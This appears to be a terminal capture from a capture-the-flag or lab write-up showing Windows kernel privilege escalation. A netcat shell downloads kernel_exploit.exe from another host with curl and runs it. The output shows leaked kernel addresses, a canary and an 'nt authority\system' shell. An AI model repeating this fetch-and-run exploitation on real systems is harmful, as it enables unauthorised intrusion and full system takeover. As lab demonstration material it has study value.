 y0ny0ns0n@DESKTOP-GP5ARVN:3-> /mnt » c » Users » y0ny0ns0n (0)
> nc 192.168.56.103 50216
The system cannot find message text for message number 0x2350 in the message file for Application.
(c) 2019 Microsoft Corporation. All rights reserved.
C:\ctf>cd tmp
cd tmp
C:\ctf\tmp>curl http://192.168.56.1:8000/kernel_exploit.exe > KePwn.exe
curl http://192.168.56.1:8000/kernel_exploit.exe > KePwn.exe
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  121k  100  121k    0     0   121k      0  0:00:01 --:--:--  0:00:01 8066k
C:\ctf\tmp>KePwn.exe
KePwn.exe
[+] xorkey   = 0x34c693eb00167cf1
[+] canary   = 0xffffb7d48efc1de4
[+] ntoskrnl = 0xfffff80449cc0000
[+] get SYSTEM shell...
Microsoft Windows [Version 10.0.18362.418]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\ctf\tmp>whoami
whoami
nt authority\system